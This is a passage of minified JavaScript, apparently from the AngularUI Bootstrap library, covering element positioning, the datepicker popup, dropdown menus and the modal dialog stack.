g!==a[0].documentElement&&(h=this.offset(g),h.top+=g.clientTop-g.scrollTop,h.left+=g.clientLeft-g.scrollLeft),{width:Math.round(angular.isNumber(e.width)?e.width:c.offsetWidth),height:Math.round(angular.isNumber(e.height)?e.height:c.offsetHeight),top:Math.round(e.top-h.top),left:Math.round(e.left-h.left)}},offset:function(c){c=this.getRawNode(c);var d=c.getBoundingClientRect();return{width:Math.round(angular.isNumber(d.width)?d.width:c.offsetWidth),height:Math.round(angular.isNumber(d.height)?d.height:c.offsetHeight),top:Math.round(d.top+(b.pageYOffset||a[0].documentElement.scrollTop)),left:Math.round(d.left+(b.pageXOffset||a[0].documentElement.scrollLeft))}},viewportOffset:function(c,d,e){c=this.getRawNode(c),e=e!==!1;var f=c.getBoundingClientRect(),g={top:0,left:0,bottom:0,right:0},h=d?a[0].documentElement:this.scrollParent(c),i=h.getBoundingClientRect();if(g.top=i.top+h.clientTop,g.left=i.left+h.clientLeft,h===a[0].documentElement&&(g.top+=b.pageYOffset,g.left+=b.pageXOffset),g.bottom=g.top+h.clientHeight,g.right=g.left+h.clientWidth,e){var j=b.getComputedStyle(h);g.top+=this.parseStyle(j.paddingTop),g.bottom-=this.parseStyle(j.paddingBottom),g.left+=this.parseStyle(j.paddingLeft),g.right-=this.parseStyle(j.paddingRight)}return{top:Math.round(f.top-g.top),bottom:Math.round(g.bottom-f.bottom),left:Math.round(f.left-g.left),right:Math.round(g.right-f.right)}},parsePlacement:function(a){var b=f.auto.test(a);return b&&(a=a.replace(f.auto,\"\")),a=a.split(\"-\"),a[0]=a[0]||\"top\",f.primary.test(a[0])||(a[0]=\"top\"),a[1]=a[1]||\"center\",f.secondary.test(a[1])||(a[1]=\"center\"),b?a[2]=!0:a[2]=!1,a},positionElements:function(a,c,d,e){a=this.getRawNode(a),c=this.getRawNode(c);var g=angular.isDefined(c.offsetWidth)?c.offsetWidth:c.prop(\"offsetWidth\"),h=angular.isDefined(c.offsetHeight)?c.offsetHeight:c.prop(\"offsetHeight\");d=this.parsePlacement(d);var i=e?this.offset(a):this.position(a),j={top:0,left:0,placement:\"\"};if(d[2]){var k=this.viewportOffset(a,e),l=b.getComputedStyle(c),m={width:g+Math.round(Math.abs(this.parseStyle(l.marginLeft)+this.parseStyle(l.marginRight))),height:h+Math.round(Math.abs(this.parseStyle(l.marginTop)+this.parseStyle(l.marginBottom)))};if(d[0]=\"top\"===d[0]&&m.height>k.top&&m.height<=k.bottom?\"bottom\":\"bottom\"===d[0]&&m.height>k.bottom&&m.height<=k.top?\"top\":\"left\"===d[0]&&m.width>k.left&&m.width<=k.right?\"right\":\"right\"===d[0]&&m.width>k.right&&m.width<=k.left?\"left\":d[0],d[1]=\"top\"===d[1]&&m.height-i.height>k.bottom&&m.height-i.height<=k.top?\"bottom\":\"bottom\"===d[1]&&m.height-i.height>k.top&&m.height-i.height<=k.bottom?\"top\":\"left\"===d[1]&&m.width-i.width>k.right&&m.width-i.width<=k.left?\"right\":\"right\"===d[1]&&m.width-i.width>k.left&&m.width-i.width<=k.right?\"left\":d[1],\"center\"===d[1])if(f.vertical.test(d[0])){var n=i.width/2-g/2;k.left+n<0&&m.width-i.width<=k.right?d[1]=\"left\":k.right+n<0&&m.width-i.width<=k.left&&(d[1]=\"right\")}else{var o=i.height/2-m.height/2;k.top+o<0&&m.height-i.height<=k.bottom?d[1]=\"top\":k.bottom+o<0&&m.height-i.height<=k.top&&(d[1]=\"bottom\")}}switch(d[0]){case\"top\":j.top=i.top-h;break;case\"bottom\":j.top=i.top+i.height;break;case\"left\":j.left=i.left-g;break;case\"right\":j.left=i.left+i.width}switch(d[1]){case\"top\":j.top=i.top;break;case\"bottom\":j.top=i.top+i.height-h;break;case\"left\":j.left=i.left;break;case\"right\":j.left=i.left+i.width-g;break;case\"center\":f.vertical.test(d[0])?j.left=i.left+i.width/2-g/2:j.top=i.top+i.height/2-h/2}return j.top=Math.round(j.top),j.left=Math.round(j.left),j.placement=\"center\"===d[1]?d[0]:d[0]+\"-\"+d[1],j},adjustTop:function(a,b,c,d){return-1!==a.indexOf(\"top\")&&c!==d?{top:b.top-d+\"px\"}:void 0},positionArrow:function(a,c){a=this.getRawNode(a);var d=a.querySelector(\".tooltip-inner, .popover-inner\");if(d){var e=angular.element(d).hasClass(\"tooltip-inner\"),g=e?a.querySelector(\".tooltip-arrow\"):a.querySelector(\".arrow\");if(g){var h={top:\"\",bottom:\"\",left:\"\",right:\"\"};if(c=this.parsePlacement(c),\"center\"===c[1])return void angular.element(g).css(h);var i=\"border-\"+c[0]+\"-width\",j=b.getComputedStyle(g)[i],k=\"border-\";k+=f.vertical.test(c[0])?c[0]+\"-\"+c[1]:c[1]+\"-\"+c[0],k+=\"-radius\";var l=b.getComputedStyle(e?d:a)[k];switch(c[0]){case\"top\":h.bottom=e?\"0\":\"-\"+j;break;case\"bottom\":h.top=e?\"0\":\"-\"+j;break;case\"left\":h.right=e?\"0\":\"-\"+j;break;case\"right\":h.left=e?\"0\":\"-\"+j}h[c[1]]=l,angular.element(g).css(h)}}}}}]),angular.module(\"ui.bootstrap.datepickerPopup\",[\"ui.bootstrap.datepicker\",\"ui.bootstrap.position\"]).value(\"$datepickerPopupLiteralWarning\",!0).constant(\"uibDatepickerPopupConfig\",{altInputFormats:[],appendToBody:!1,clearText:\"Clear\",closeOnDateSelection:!0,closeText:\"Done\",currentText:\"Today\",datepickerPopup:\"yyyy-MM-dd\",datepickerPopupTemplateUrl:\"uib/template/datepickerPopup/popup.html\",datepickerTemplateUrl:\"uib/template/datepicker/datepicker.html\",html5Types:{date:\"yyyy-MM-dd\",\"datetime-local\":\"yyyy-MM-ddTHH:mm:ss.sss\",month:\"yyyy-MM\"},onOpenFocus:!0,showButtonBar:!0,placement:\"auto bottom-left\"}).controller(\"UibDatepickerPopupController\",[\"$scope\",\"$element\",\"$attrs\",\"$compile\",\"$log\",\"$parse\",\"$window\",\"$document\",\"$rootScope\",\"$uibPosition\",\"dateFilter\",\"uibDateParser\",\"uibDatepickerPopupConfig\",\"$timeout\",\"uibDatepickerConfig\",\"$datepickerPopupLiteralWarning\",function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p){function q(b){var c=l.parse(b,x,a.date);if(isNaN(c))for(var d=0;d<J.length;d++)if(c=l.parse(b,J[d],a.date),!isNaN(c))return c;return c}function r(a){if(angular.isNumber(a)&&(a=new Date(a)),!a)return null;if(angular.isDate(a)&&!isNaN(a))return a;if(angular.isString(a)){var b=q(a);if(!isNaN(b))return l.toTimezone(b,H.getOption(\"timezone\"))}return H.getOption(\"allowInvalid\")?a:void 0}function s(a,b){var d=a||b;return c.ngRequired||d?(angular.isNumber(d)&&(d=new Date(d)),d?angular.isDate(d)&&!isNaN(d)?!0:angular.isString(d)?!isNaN(q(d)):!1:!0):!0}function t(c){if(a.isOpen||!a.disabled){var d=I[0],e=b[0].contains(c.target),f=void 0!==d.contains&&d.contains(c.target);!a.isOpen||e||f||a.$apply(function(){a.isOpen=!1})}}function u(c){27===c.which&&a.isOpen?(c.preventDefault(),c.stopPropagation(),a.$apply(function(){a.isOpen=!1}),b[0].focus()):40!==c.which||a.isOpen||(c.preventDefault(),c.stopPropagation(),a.$apply(function(){a.isOpen=!0}))}function v(){if(a.isOpen){var d=angular.element(I[0].querySelector(\".uib-datepicker-popup\")),e=c.popupPlacement?c.popupPlacement:m.placement,f=j.positionElements(b,d,e,z);d.css({top:f.top+\"px\",left:f.left+\"px\"}),d.hasClass(\"uib-position-measure\")&&d.removeClass(\"uib-position-measure\")}}function w(a){var b;return angular.version.minor<6?(b=angular.isObject(a.$options)?a.$options:{timezone:null},b.getOption=function(a){return b[a]}):b=a.$options,b}var x,y,z,A,B,C,D,E,F,G,H,I,J,K=!1,L=[];this.init=function(e){if(G=e,H=w(G),y=angular.isDefined(c.closeOnDateSelection)?a.$parent.$eval(c.closeOnDateSelection):m.closeOnDateSelection,z=angular.isDefined(c.datepickerAppendToBody)?a.$parent.$eval(c.datepickerAppendToBody):m.appendToBody,A=angular.isDefined(c.onOpenFocus)?a.$parent.$eval(c.onOpenFocus):m.onOpenFocus,B=angular.isDefined(c.datepickerPopupTemplateUrl)?c.datepickerPopupTemplateUrl:m.datepickerPopupTemplateUrl,C=angular.isDefined(c.datepickerTemplateUrl)?c.datepickerTemplateUrl:m.datepickerTemplateUrl,J=angular.isDefined(c.altInputFormats)?a.$parent.$eval(c.altInputFormats):m.altInputFormats,a.showButtonBar=angular.isDefined(c.showButtonBar)?a.$parent.$eval(c.showButtonBar):m.showButtonBar,m.html5Types[c.type]?(x=m.html5Types[c.type],K=!0):(x=c.uibDatepickerPopup||m.datepickerPopup,c.$observe(\"uibDatepickerPopup\",function(a,b){var c=a||m.datepickerPopup;if(c!==x&&(x=c,G.$modelValue=null,!x))throw new Error(\"uibDatepickerPopup must have a date format specified.\")})),!x)throw new Error(\"uibDatepickerPopup must have a date format specified.\");if(K&&c.uibDatepickerPopup)throw new Error(\"HTML5 date input types do not support custom formats.\");D=angular.element(\"<div uib-datepicker-popup-wrap><div uib-datepicker></div></div>\"),D.attr({\"ng-model\":\"date\",\"ng-change\":\"dateSelection(date)\",\"template-url\":B}),E=angular.element(D.children()[0]),E.attr(\"template-url\",C),a.datepickerOptions||(a.datepickerOptions={}),K&&\"month\"===c.type&&(a.datepickerOptions.datepickerMode=\"month\",a.datepickerOptions.minMode=\"month\"),E.attr(\"datepicker-options\",\"datepickerOptions\"),K?G.$formatters.push(function(b){return a.date=l.fromTimezone(b,H.getOption(\"timezone\")),b}):(G.$$parserName=\"date\",G.$validators.date=s,G.$parsers.unshift(r),G.$formatters.push(function(b){return G.$isEmpty(b)?(a.date=b,b):(angular.isNumber(b)&&(b=new Date(b)),a.date=l.fromTimezone(b,H.getOption(\"timezone\")),l.filter(a.date,x))})),G.$viewChangeListeners.push(function(){a.date=q(G.$viewValue)}),b.on(\"keydown\",u),I=d(D)(a),D.remove(),z?h.find(\"body\").append(I):b.after(I),a.$on(\"$destroy\",function(){for(a.isOpen===!0&&(i.$$phase||a.$apply(function(){a.isOpen=!1})),I.remove(),b.off(\"keydown\",u),h.off(\"click\",t),F&&F.off(\"scroll\",v),angular.element(g).off(\"resize\",v);L.length;)L.shift()()})},a.getText=function(b){return a[b+\"Text\"]||m[b+\"Text\"]},a.isDisabled=function(b){\"today\"===b&&(b=l.fromTimezone(new Date,H.getOption(\"timezone\")));var c={};return angular.forEach([\"minDate\",\"maxDate\"],function(b){a.datepickerOptions[b]?angular.isDate(a.datepickerOptions[b])?c[b]=new Date(a.datepickerOptions[b]):(p&&e.warn(\"Literal date support has been deprecated, please switch to date object usage\"),c[b]=new Date(k(a.datepickerOptions[b],\"medium\"))):c[b]=null}),a.datepickerOptions&&c.minDate&&a.compare(b,c.minDate)<0||c.maxDate&&a.compare(b,c.maxDate)>0},a.compare=function(a,b){return new Date(a.getFullYear(),a.getMonth(),a.getDate())-new Date(b.getFullYear(),b.getMonth(),b.getDate())},a.dateSelection=function(c){a.date=c;var d=a.date?l.filter(a.date,x):null;b.val(d),G.$setViewValue(d),y&&(a.isOpen=!1,b[0].focus())},a.keydown=function(c){27===c.which&&(c.stopPropagation(),a.isOpen=!1,b[0].focus())},a.select=function(b,c){if(c.stopPropagation(),\"today\"===b){var d=new Date;angular.isDate(a.date)?(b=new Date(a.date),b.setFullYear(d.getFullYear(),d.getMonth(),d.getDate())):(b=l.fromTimezone(d,H.getOption(\"timezone\")),b.setHours(0,0,0,0))}a.dateSelection(b)},a.close=function(c){c.stopPropagation(),a.isOpen=!1,b[0].focus()},a.disabled=angular.isDefined(c.disabled)||!1,c.ngDisabled&&L.push(a.$parent.$watch(f(c.ngDisabled),function(b){a.disabled=b})),a.$watch(\"isOpen\",function(d){d?a.disabled?a.isOpen=!1:n(function(){v(),A&&a.$broadcast(\"uib:datepicker.focus\"),h.on(\"click\",t);var d=c.popupPlacement?c.popupPlacement:m.placement;z||j.parsePlacement(d)[2]?(F=F||angular.element(j.scrollParent(b)),F&&F.on(\"scroll\",v)):F=null,angular.element(g).on(\"resize\",v)},0,!1):(h.off(\"click\",t),F&&F.off(\"scroll\",v),angular.element(g).off(\"resize\",v))}),a.$on(\"uib:datepicker.mode\",function(){n(v,0,!1)})}]).directive(\"uibDatepickerPopup\",function(){return{require:[\"ngModel\",\"uibDatepickerPopup\"],controller:\"UibDatepickerPopupController\",scope:{datepickerOptions:\"=?\",isOpen:\"=?\",currentText:\"@\",clearText:\"@\",closeText:\"@\"},link:function(a,b,c,d){var e=d[0],f=d[1];f.init(e)}}}).directive(\"uibDatepickerPopupWrap\",function(){return{restrict:\"A\",transclude:!0,templateUrl:function(a,b){return b.templateUrl||\"uib/template/datepickerPopup/popup.html\"}}}),angular.module(\"ui.bootstrap.debounce\",[]).factory(\"$$debounce\",[\"$timeout\",function(a){return function(b,c){var d;return function(){var e=this,f=Array.prototype.slice.call(arguments);d&&a.cancel(d),d=a(function(){b.apply(e,f)},c)}}}]),angular.module(\"ui.bootstrap.multiMap\",[]).factory(\"$$multiMap\",function(){return{createNew:function(){var a={};return{entries:function(){return Object.keys(a).map(function(b){return{key:b,value:a[b]}})},get:function(b){return a[b]},hasKey:function(b){return!!a[b]},keys:function(){return Object.keys(a)},put:function(b,c){a[b]||(a[b]=[]),a[b].push(c)},remove:function(b,c){var d=a[b];if(d){var e=d.indexOf(c);-1!==e&&d.splice(e,1),d.length||delete a[b]}}}}}}),angular.module(\"ui.bootstrap.dropdown\",[\"ui.bootstrap.multiMap\",\"ui.bootstrap.position\"]).constant(\"uibDropdownConfig\",{appendToOpenClass:\"uib-dropdown-open\",openClass:\"open\"}).service(\"uibDropdownService\",[\"$document\",\"$rootScope\",\"$$multiMap\",function(a,b,c){var d=null,e=c.createNew();this.isOnlyOpen=function(a,b){var c=e.get(b);if(c){var d=c.reduce(function(b,c){return c.scope===a?c:b},{});if(d)return 1===c.length}return!1},this.open=function(b,c,g){if(d||a.on(\"click\",f),d&&d!==b&&(d.isOpen=!1),d=b,g){var h=e.get(g);if(h){var i=h.map(function(a){return a.scope});-1===i.indexOf(b)&&e.put(g,{scope:b})}else e.put(g,{scope:b})}},this.close=function(b,c,g){if(d===b&&(a.off(\"click\",f),a.off(\"keydown\",this.keybindFilter),d=null),g){var h=e.get(g);if(h){var i=h.reduce(function(a,c){return c.scope===b?c:a},{});i&&e.remove(g,i)}}};var f=function(a){if(d&&d.isOpen&&!(a&&\"disabled\"===d.getAutoClose()||a&&3===a.which)){var c=d.getToggleElement();if(!(a&&c&&c[0].contains(a.target))){var e=d.getDropdownElement();a&&\"outsideClick\"===d.getAutoClose()&&e&&e[0].contains(a.target)||(d.focusToggleElement(),d.isOpen=!1,b.$$phase||d.$apply())}}};this.keybindFilter=function(a){if(d){var b=d.getDropdownElement(),c=d.getToggleElement(),e=b&&b[0].contains(a.target),g=c&&c[0].contains(a.target);27===a.which?(a.stopPropagation(),d.focusToggleElement(),f()):d.isKeynavEnabled()&&-1!==[38,40].indexOf(a.which)&&d.isOpen&&(e||g)&&(a.preventDefault(),a.stopPropagation(),d.focusDropdownEntry(a.which))}}}]).controller(\"UibDropdownController\",[\"$scope\",\"$element\",\"$attrs\",\"$parse\",\"uibDropdownConfig\",\"uibDropdownService\",\"$animate\",\"$uibPosition\",\"$document\",\"$compile\",\"$templateRequest\",function(a,b,c,d,e,f,g,h,i,j,k){function l(){b.append(o.dropdownMenu)}var m,n,o=this,p=a.$new(),q=e.appendToOpenClass,r=e.openClass,s=angular.noop,t=c.onToggle?d(c.onToggle):angular.noop,u=!1,v=i.find(\"body\");b.addClass(\"dropdown\"),this.init=function(){c.isOpen&&(n=d(c.isOpen),s=n.assign,a.$watch(n,function(a){p.isOpen=!!a})),u=angular.isDefined(c.keyboardNav)},this.toggle=function(a){return p.isOpen=arguments.length?!!a:!p.isOpen,angular.isFunction(s)&&s(p,p.isOpen),p.isOpen},this.isOpen=function(){return p.isOpen},p.getToggleElement=function(){return o.toggleElement},p.getAutoClose=function(){return c.autoClose||\"always\"},p.getElement=function(){return b},p.isKeynavEnabled=function(){return u},p.focusDropdownEntry=function(a){var c=o.dropdownMenu?angular.element(o.dropdownMenu).find(\"a\"):b.find(\"ul\").eq(0).find(\"a\");switch(a){case 40:angular.isNumber(o.selectedOption)?o.selectedOption=o.selectedOption===c.length-1?o.selectedOption:o.selectedOption+1:o.selectedOption=0;break;case 38:angular.isNumber(o.selectedOption)?o.selectedOption=0===o.selectedOption?0:o.selectedOption-1:o.selectedOption=c.length-1}c[o.selectedOption].focus()},p.getDropdownElement=function(){return o.dropdownMenu},p.focusToggleElement=function(){o.toggleElement&&o.toggleElement[0].focus()},p.$watch(\"isOpen\",function(e,n){var u=null,w=!1;if(angular.isDefined(c.dropdownAppendTo)){var x=d(c.dropdownAppendTo)(p);x&&(u=angular.element(x))}if(angular.isDefined(c.dropdownAppendToBody)){var y=d(c.dropdownAppendToBody)(p);y!==!1&&(w=!0)}if(w&&!u&&(u=v),u&&o.dropdownMenu&&(e?(u.append(o.dropdownMenu),b.on(\"$destroy\",l)):(b.off(\"$destroy\",l),l())),u&&o.dropdownMenu){var z,A,B,C=h.positionElements(b,o.dropdownMenu,\"bottom-left\",!0),D=0;if(z={top:C.top+\"px\",display:e?\"block\":\"none\"},A=o.dropdownMenu.hasClass(\"dropdown-menu-right\"),A?(z.left=\"auto\",B=h.scrollbarPadding(u),B.heightOverflow&&B.scrollbarWidth&&(D=B.scrollbarWidth),z.right=window.innerWidth-D-(C.left+b.prop(\"offsetWidth\"))+\"px\"):(z.left=C.left+\"px\",z.right=\"auto\"),!w){var E=h.offset(u);z.top=C.top-E.top+\"px\",A?z.right=window.innerWidth-(C.left-E.left+b.prop(\"offsetWidth\"))+\"px\":z.left=C.left-E.left+\"px\"}o.dropdownMenu.css(z)}var F=u?u:b,G=u?q:r,H=F.hasClass(G),I=f.isOnlyOpen(a,u);if(H===!e){var J;J=u?I?\"removeClass\":\"addClass\":e?\"addClass\":\"removeClass\",g[J](F,G).then(function(){angular.isDefined(e)&&e!==n&&t(a,{open:!!e})})}if(e)o.dropdownMenuTemplateUrl?k(o.dropdownMenuTemplateUrl).then(function(a){m=p.$new(),j(a.trim())(m,function(a){var b=a;o.dropdownMenu.replaceWith(b),o.dropdownMenu=b,i.on(\"keydown\",f.keybindFilter)})}):i.on(\"keydown\",f.keybindFilter),p.focusToggleElement(),f.open(p,b,u);else{if(f.close(p,b,u),o.dropdownMenuTemplateUrl){m&&m.$destroy();var K=angular.element('<ul class=\"dropdown-menu\"></ul>');o.dropdownMenu.replaceWith(K),o.dropdownMenu=K}o.selectedOption=null}angular.isFunction(s)&&s(a,e)})}]).directive(\"uibDropdown\",function(){return{controller:\"UibDropdownController\",link:function(a,b,c,d){d.init()}}}).directive(\"uibDropdownMenu\",function(){return{restrict:\"A\",require:\"?^uibDropdown\",link:function(a,b,c,d){if(d&&!angular.isDefined(c.dropdownNested)){b.addClass(\"dropdown-menu\");var e=c.templateUrl;e&&(d.dropdownMenuTemplateUrl=e),d.dropdownMenu||(d.dropdownMenu=b)}}}}).directive(\"uibDropdownToggle\",function(){return{require:\"?^uibDropdown\",link:function(a,b,c,d){if(d){b.addClass(\"dropdown-toggle\"),d.toggleElement=b;var e=function(e){e.preventDefault(),b.hasClass(\"disabled\")||c.disabled||a.$apply(function(){d.toggle()})};b.on(\"click\",e),b.attr({\"aria-haspopup\":!0,\"aria-expanded\":!1}),a.$watch(d.isOpen,function(a){b.attr(\"aria-expanded\",!!a)}),a.$on(\"$destroy\",function(){b.off(\"click\",e)})}}}}),angular.module(\"ui.bootstrap.stackedMap\",[]).factory(\"$$stackedMap\",function(){return{createNew:function(){var a=[];return{add:function(b,c){a.push({key:b,value:c})},get:function(b){for(var c=0;c<a.length;c++)if(b===a[c].key)return a[c]},keys:function(){for(var b=[],c=0;c<a.length;c++)b.push(a[c].key);return b},top:function(){return a[a.length-1]},remove:function(b){for(var c=-1,d=0;d<a.length;d++)if(b===a[d].key){c=d;break}return a.splice(c,1)[0]},removeTop:function(){return a.pop()},length:function(){return a.length}}}}}),angular.module(\"ui.bootstrap.modal\",[\"ui.bootstrap.multiMap\",\"ui.bootstrap.stackedMap\",\"ui.bootstrap.position\"]).provider(\"$uibResolve\",function(){var a=this;this.resolver=null,this.setResolver=function(a){this.resolver=a},this.$get=[\"$injector\",\"$q\",function(b,c){var d=a.resolver?b.get(a.resolver):null;return{resolve:function(a,e,f,g){if(d)return d.resolve(a,e,f,g);var h=[];return angular.forEach(a,function(a){angular.isFunction(a)||angular.isArray(a)?h.push(c.resolve(b.invoke(a))):angular.isString(a)?h.push(c.resolve(b.get(a))):h.push(c.resolve(a))}),c.all(h).then(function(b){var c={},d=0;return angular.forEach(a,function(a,e){c[e]=b[d++]}),c})}}}]}).directive(\"uibModalBackdrop\",[\"$animate\",\"$injector\",\"$uibModalStack\",function(a,b,c){function d(b,d,e){e.modalInClass&&(a.addClass(d,e.modalInClass),b.$on(c.NOW_CLOSING_EVENT,function(c,f){var g=f();b.modalOptions.animation?a.removeClass(d,e.modalInClass).then(g):g()}))}return{restrict:\"A\",compile:function(a,b){return a.addClass(b.backdropClass),d}}}]).directive(\"uibModalWindow\",[\"$uibModalStack\",\"$q\",\"$animateCss\",\"$document\",function(a,b,c,d){return{scope:{index:\"@\"},restrict:\"A\",transclude:!0,templateUrl:function(a,b){return b.templateUrl||\"uib/template/modal/window.html\"},link:function(e,f,g){f.addClass(g.windowTopClass||\"\"),e.size=g.size,e.close=function(b){var c=a.getTop();c&&c.value.backdrop&&\"static\"!==c.value.backdrop&&b.target===b.currentTarget&&(b.preventDefault(),b.stopPropagation(),a.dismiss(c.key,\"backdrop click\"))},f.on(\"click\",e.close),e.$isRendered=!0;var h=b.defer();e.$$postDigest(function(){h.resolve()}),h.promise.then(function(){var h=null;g.modalInClass&&(h=c(f,{addClass:g.modalInClass}).start(),e.$on(a.NOW_CLOSING_EVENT,function(a,b){var d=b();c(f,{removeClass:g.modalInClass}).start().then(d)})),b.when(h).then(function(){var b=a.getTop();if(b&&a.modalRendered(b.key),!d[0].activeElement||!f[0].contains(d[0].activeElement)){var c=f[0].querySelector(\"[autofocus]\");c?c.focus():f[0].focus()}})})}}}]).directive(\"uibModalAnimationClass\",function(){return{compile:function(a,b){b.modalAnimation&&a.addClass(b.uibModalAnimationClass)}}}).directive(\"uibModalTransclude\",[\"$animate\",function(a){return{link:function(b,c,d,e,f){f(b.$parent,function(b){c.empty(),a.enter(b,c)})}}}]).factory(\"$uibModalStack\",[\"$animate\",\"$animateCss\",\"$document\",\"$compile\",\"$rootScope\",\"$q\",\"$$multiMap\",\"$$stackedMap\",\"$uibPosition\",function(a,b,c,d,e,f,g,h,i){function j(a){var b=\"-\";return a.replace(E,function(a,c){return(c?b:\"\")+a.toLowerCase()})}function k(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)}function l(){for(var a=-1,b=x.keys(),c=0;c<b.length;c++)x.get(b[c]).value.backdrop&&(a=c);return a>-1&&A>a&&(a=A),a}function m(a,b){var c=x.get(a).value,d=c.appendTo;x.remove(a),B=x.top(),B&&(A=parseInt(B.value.modalDomEl.attr(\"index\"),10)),p(c.modalDomEl,c.modalScope,function(){var b=c.openedClass||w;y.remove(b,a);var e=y.hasKey(b);d.toggleClass(b,e),!e&&v&&v.heightOverflow&&v.scrollbarWidth&&(v.originalRight?d.css({paddingRight:v.originalRight+\"px\"}):d.css({paddingRight:\"\"}),v=null),n(!0)},c.closedDeferred),o(),b&&b.focus?b.focus():d.focus&&d.focus()}function n(a){var b;x.length()>0&&(b=x.top().value,b.modalDomEl.toggleClass(b.windowTopClass||\"\",a))}function o(){if(t&&-1===l()){var a=u;p(t,u,function(){a=null}),t=void 0,u=void 0}}function p(b,c,d,e){function g(){g.done||(g.done=!0,a.leave(b).then(function(){d&&d(),b.remove(),e&&e.resolve()}),c.$destroy())}var h,i=null,j=function(){return h||(h=f.defer(),i=h.promise),function(){h.resolve()}};return c.$broadcast(z.NOW_CLOSING_EVENT,j),f.when(i).then(g)}function q(a){if(a.isDefaultPrevented())return a;var b=x.top();if(b)switch(a.which){case 27:b.value.keyboard&&(a.preventDefault(),e.$apply(function(){z.dismiss(b.key,\"escape key press\")}));break;case 9:var c=z.loadFocusElementList(b),d=!1;a.shiftKey?(z.isFocusInFirstItem(a,c)||z.isModalFocused(a,b))&&(d=z.focusLastFocusableElement(c)):z.isFocusInLastItem(a,c)&&(d=z.focusFirstFocusableElement(c)),d&&(a.preventDefault(),a.stopPropagation())}}function r(a,b,c){return!a.value.modalScope.$broadcast(\"modal.closing\",b,c).defaultPrevented}function s(){Array.prototype.forEach.call(document.querySelectorAll(\"[\"+C+\"]\"),function(a){var b=parseInt(a.getAttribute(C),10),c=b-1;a.setAttribute(C,c),c||(a.removeAttribute(C),a.removeAttribute(\"aria-hidden\"))})}var t,u,v,w=\"modal-open\",x=h.createNew(),y=g.createNew(),z={NOW_CLOSING_EVENT:\"modal.stack.now-closing\"},A=0,B=null,C=\"data-bootstrap-modal-aria-hidden-count\",D=\"a[href], area[href], input:not([disabled]):not([tabindex='-1']), button:not([disabled]):not([tabindex='-1']),select:not([disabled]):not([tabindex='-1']), textarea:not([disabled]):not([tabindex='-1']), iframe, object, embed, *[tabindex]:not([tabindex='-1']), *[contenteditable=true]\",E=/[A-Z]/g;return e.$watch(l,function(a){u&&(u.index=a)}),c.on(\"keydown\",q),e.$on(\"$destroy\",function(){c.off(\"keydown\",q)}),z.open=function(b,f){function g(a){function b(a){var b=a.parent()?a.parent().children():[];return Array.prototype.filter.call(b,function(b){return b!==a[0]})}if(a&&\"BODY\"!==a[0].tagName)return b(a).forEach(function(a){var b=\"true\"===a.getAttribute(\"aria-hidden\"),c=parseInt(a.getAttribute(C),10);c||(c=b?1:0),a.setAttribute(C,c+1),a.setAttribute(\"aria-hidden\",\"true\")}),g(a.parent())}var h=c[0].activeElement,k=f.openedClass||w;n(!1),B=x.top(),x.add(b,{deferred:f.deferred,renderDeferred:f.renderDeferred,closedDeferred:f.closedDeferred,modalScope:f.scope,backdrop:f.backdrop,keyboard:f.keyboard,openedClass:f.openedClass,windowTopClass:f.windowTopClass,animation:f.animation,appendTo:f.appendTo}),y.put(k,b);var m=f.appendTo,o=l();o>=0&&!t&&(u=e.$new(!0),u.modalOptions=f,u.index=o,t=angular.element('<div uib-modal-backdrop=\"modal-backdrop\"></div>'),t.attr({\"class\":\"modal-backdrop\",\"ng-style\":\"{'z-index': 1040 + (index && 1 || 0) + index*10}\",\"uib-modal-animation-class\":\"fade\",\"modal-in-class\":\"in\"}),f.backdropClass&&t.addClass(f.backdropClass),f.animation&&t.attr(\"modal-animation\",\"true\"),d(t)(u),a.enter(t,m),i.isScrollable(m)&&(v=i.scrollbarPadding(m),v.heightOverflow&&v.scrollbarWidth&&m.css({paddingRight:v.right+\"px\"})));var p;f.component?(p=document.createElement(j(f.component.name)),p=angular.element(p),p.attr({resolve:\"$resolve\",\"modal-instance\":\"$uibModalInstance\",close:\"$close($value)\",dismiss:\"$dismiss($value)\"})):p=f.content,A=B?parseInt(B.value.modalDomEl.attr(\"index\"),10)+1:0;var q=angular.element('<div uib-modal-window=\"modal-window\"></div>');q.attr({\"class\":\"modal\",\"template-url\":f.windowTemplateUrl,\"window-top-class\":f.windowTopClass,role:\"dialog\",\"aria-labelledby\":f.ariaLabelledBy,\"aria-describedby\":f.ariaDescribedBy,size:f.size,index:A,animate:\"animate\",\"ng-style\":\"mgz.getModalStyle($$topModalIndex)\",tabindex:-1,\"uib-modal-animation-class\":\"fade\",\"modal-in-class\":\"in\"}).append(p),f.windowClass&&q.addClass(f.windowClass),f.animation&&q.attr(\"modal-animation\",\"true\"),m.addClass(k),f.scope&&(f.scope.$$topModalIndex=A),a.enter(d(q)(f.scope),m),x.top().value.modalDomEl=q,x.top().value.modalOpener=h,g(q)},z.close=function(a,b){var c=x.get(a);return s(),c&&r(c,b,!0)?(c.value.modalScope.$$uibDestructionScheduled=!0,c.value.deferred.resolve(b),m(a,c.value.modalOpener),!0):!c},z.dismiss=function(a,b){var c=x.get(a);return s(),c&&r(c,b,!1)?(c.value.modalScope.$$uibDestructionScheduled=!0,c.value.deferred.reject(b),m(a,c.value.modalOpener),!0):!c},z.dismissAll=function(a){for(var b=this.getTop();b&&this.dismiss(b.key,a);)b=this.getTop()},z.getTop=function(){return x.top()},z.modalRendered=function(a){var b=x.get(a);b&&b.value.renderDeferred.resolve()},z.focusFirstFocusableElement=function(a){return a.length>0?(a[0].focus(),!0):!1},z.focusLastFocusableElement=function(a){return a.length>0?(a[a.length-1].focus(),!0):!1},z.isModalFocused=function(a,b){if(a&&b){var c=b.value.modalDomEl;if(c&&c.length)return(a.target||a.srcElement)===c[0]}return!1},z.isFocusInFirstItem=function(a,b){return b.length>0?(a.target||a.srcElement)===b[0]:!1},z.isFocusInLastItem=function(a,b){return b.length>0?(a.target||a.srcElement)===b[b.length-1]:!1},z.loadFocusElementList=function(a){if(a){var b=a.value.modalDomEl;if(b&&b.length){var c=b[0].querySelectorAll(D);return c?Array.prototype.filter.call(c,function(a){return k(a)}):c}}},z}]).provider(\"$uibModal\",function(){var a={options:{animation:!0,backdrop:!0,keyboard:!0},$get:[\"$rootScope\",\"$q\",\"$document\",\"$templateRequest\",\"$controller\",\"$uibResolve\",\"$uibModalStack\",function(b,c,d,e,f,g,h){function i(a){return a.template?c.when(a.template):e(angular.isFunction(a.templateUrl)?a.templateUrl():a.templateUrl)}var j={},k=null;return j.getPromiseChain=function(){return k},j.open=function(e){function j(){return q}var 